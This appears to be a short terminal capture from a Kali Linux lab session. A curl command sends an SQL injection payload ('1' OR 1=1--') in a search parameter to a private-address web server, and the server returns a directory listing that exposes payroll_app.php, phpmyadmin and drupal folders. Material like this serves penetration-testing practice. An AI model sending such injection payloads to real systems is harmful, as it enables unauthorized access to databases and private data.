 ┌──(root㉿kali)-[/home/hacker]
└─# curl "http://172.16.121.201/?search=1'+OR+1=1--"
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html>
 <head>
  <title>Index of /</title>
 </head>
 <body>
<h1>Index of /</h1>
  <table>
   <tr><th valign="top"><img src="/icons/blank.gif" alt="[ICO]"></th><th><a href="?C=N;O=D">Name</a></th><th><a href="?C=M;O=A">Last modified</a></th><th
><a href="?C=S;O=A">Size</a></th><th><a href="?C=D;O=A">Description</a></th></tr>
   <tr><th colspan="5"><hr></th></tr>
<tr><td valign="top"><img src="/icons/folder.gif" alt="[DIR]"></td><td><a href="chat/">chat/</a></td><td align="right">2020-10-29 19:37  </td><td align="
right">  - </td><td>&nbsp;</td></tr>
<tr><td valign="top"><img src="/icons/folder.gif" alt="[DIR]"></td><td><a href="drupal/">drupal/</a></td><td align="right">2011-07-27 20:17  </td><td ali
gn="right">  - </td><td>&nbsp;</td></tr>
<tr><td valign="top"><img src="/icons/unknown.gif" alt="[   ]"></td><td><a href="payroll_app.php">payroll_app.php</a></td><td align="right">2020-10-29 19
:37  </td><td align="right">1.7K</td><td>&nbsp;</td></tr>
<tr><td valign="top"><img src="/icons/folder.gif" alt="[DIR]"></td><td><a href="phpmyadmin/">phpmyadmin/</a></td><td align="right">2013-04-08 12:06  </td
><td align="right">    </td><td>&nbsp;</td></tr>
   <tr><th colspan="5"><hr></th></tr>
</table>
<address>Apache/2.4.7 (Ubuntu) Server at 172.16.121.201 Port 80</address>
</body></html>